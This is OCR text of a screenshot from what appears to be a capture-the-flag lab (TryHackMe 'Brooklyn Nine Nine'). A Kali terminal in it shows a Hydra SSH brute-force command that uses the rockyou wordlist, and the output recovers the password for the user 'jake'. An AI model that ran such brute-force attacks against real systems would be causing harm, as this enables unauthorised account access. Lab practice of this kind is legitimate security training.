 1 2 3 4 2 10.8.143.120 13:36
brooklyn nine nine - Thunar
File Edit View Go Bookmarks Help
kali thm brooklyn nine nine
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
ftp nmap scan note_to_jake.txt
root@kali: /home/kali
File Actions Edit View Help
root@ka...me/kali × root@ka...me/kali × root@ka...me/kali × root@ka...me/kali ×
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.136.3
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-12 13:33:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) f
rom a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399)
, ~896525 tries per task
[DATA] attacking ssh://10.10.136.3:22/
[22][ssh] host: 10.10.136.3 login: jake password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-12 13:34:11
┌──(root㉿kali)-[/home/kali]
└─#
"ftp " | 1.1 KiB (1,128 bytes) | plain text document